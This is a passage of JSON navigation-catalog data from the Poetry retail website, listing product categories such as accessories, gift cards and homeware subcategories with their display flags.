Belts"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jewellery","id":"accessories-jewellery","name":"Jewellery","onlineSubCategoriesCount":6,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-jewellery","name":"Jewellery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Headwear & Hair","id":"accessories-head","name":"Headwear & Hair","onlineSubCategoriesCount":3,"pageDescription":"Adorn your hair with our range of Headwear and Hair Accessories. From colour hair ties to dainty slides, this range will add some glam to your look. Shop online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-head","name":"Headwear & Hair"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Scarves","id":"accessories-scarves","name":"Scarves","onlineSubCategoriesCount":0,"pageDescription":"Complete your look with Poetry's range of scarves & wraps - perfect for all occasions. Shop your fave online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-scarves","name":"Scarves"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Socks","id":"accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sunglasses","id":"accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Sun's out, shades on. Shop Poetry's range of sunglasses and stay protected and stylish all year long. Shop online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fragrances","id":"accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lip Care","id":"accessories-lip-care","name":"Lip Care","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-lip-care","name":"Lip Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Breast Tape","id":"clothing-breast-tape","name":"Breast Tape","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"clothing-breast-tape","name":"Breast Tape"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Accessories","id":"accessories","name":"Accessories","onlineSubCategoriesCount":9,"pageDescription":"Refresh your look with our ladies accessories. From hoops to handbags, scarves & more - everything you need to complete your look.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Homeware & Furniture","id":"homeware-furniture","name":"Homeware","onlineSubCategoriesCount":0,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"homeware-furniture","name":"Homeware"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fpoetry-living","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Always-On Deals","id":"offers-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":1,"parentCategoryId":"offers","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"},{"id":"offers-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Offers","id":"offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Shops","id":"world-of-poetry-shops","name":"Shops","onlineSubCategoriesCount":4,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-shops","name":"Shops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stories","id":"world-of-poetry-stories","name":"Stories","onlineSubCategoriesCount":4,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-stories","name":"Stories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Change Makers","id":"world-of-poetry-change-makers","name":"Change Makers","onlineSubCategoriesCount":10,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-change-makers","name":"Change Makers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Partner with Poetry","id":"world-of-poetry-creative-partners","name":"Partner with Poetry","onlineSubCategoriesCount":0,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-creative-partners","name":"Partner with Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop World of Poetry","id":"world-of-poetry","name":"World of Poetry","onlineSubCategoriesCount":4,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"pageDescription":"Give Them The Gift Of Choice. Shop Gift Cards Online. Different Designs For Every Occasion.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"id":"poetry","name":"Poetry","onlineSubCategoriesCount":9,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry","name":"Poetry"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwc0a512f4\u002Factive-site-tab-poetry.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"categories":[{"description":"Gift Hampers","id":"featured-shops-gift-hampers","name":"Gift Hampers","onlineSubCategoriesCount":0,"parentCategoryId":"living-featured","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-featured","name":"Featured"},{"id":"featured-shops-gift-hampers","name":"Gift Hampers"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Featured","id":"living-featured","name":"Featured","onlineSubCategoriesCount":1,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-featured","name":"Featured"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Shop Sale Homeware","id":"living-end-of-season-sale","name":"Sale","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-end-of-season-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New In Living","id":"living-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In","id":"living-kd-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dining Room Furniture","id":"living-kd-furniture","name":"Dining Room Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-furniture","name":"Dining Room Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Drinkware","id":"living-kd-drinkware","name":"Drinkware","onlineSubCategoriesCount":7,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-drinkware","name":"Drinkware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-drinkware","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kitchen","id":"living-kd-kitchen","name":"Kitchen","onlineSubCategoriesCount":7,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-kitchen","name":"Kitchen"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dining","id":"living-kd-dining","name":"Dining","onlineSubCategoriesCount":6,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-dining","name":"Dining"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-dining","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-kd-offers","name":"Offers","onlineSubCategoriesCount":2,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kitchen & Dining","id":"living-kd-kitchen-dining","name":"Kitchen & Dining","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In Bed & Bath","id":"living-bed-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-new","name":"New In"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Bedroom Furniture","id":"living-bed-furniture","name":"Bedroom Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-furniture","name":"Bedroom Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Textiles","id":"living-bed-textiles","name":"Textiles","onlineSubCategoriesCount":5,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-textiles","name":"Textiles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Décor","id":"living-bed-decor","name":"Décor","onlineSubCategoriesCount":2,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-decor","name":"Décor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Body & Skincare","id":"living-bed-body-skincare","name":"Body & Skincare","onlineSubCategoriesCount":4,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-body-skincare","name":"Body & Skincare"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-bed-bath-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-bath-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bed & Bath","id":"living-bed-bath","name":"Bed & Bath","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-bed-bath","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In Living","id":"living-living-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-new-in-sub","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Living Room Furniture","id":"living-living-furniture","name":"Living Room Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-furniture","name":"Living Room Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kids","id":"living-living-kids","name":"Kids","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-kids","name":"Kids"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pets","id":"living-living-pets","name":"Pets","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-pets","name":"Pets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Décor","id":"living-living-decor","name":"Décor","onlineSubCategoriesCount":6,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-decor","name":"Décor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home 